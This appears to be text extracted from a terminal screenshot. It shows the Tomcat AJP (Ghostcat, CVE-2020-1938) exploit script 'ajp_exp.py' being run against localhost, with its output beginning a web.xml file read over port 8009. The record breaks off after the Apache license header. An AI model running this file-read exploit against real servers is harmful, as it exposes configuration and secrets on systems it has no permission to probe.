 Terminal: Local × +
(py27) C:\Users\hyy\Desktop\hyy19sec\exploit\tomcat-ajp-cve-2020-1938>python ajp_exp.py 127.0.0.1
Getting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
Structure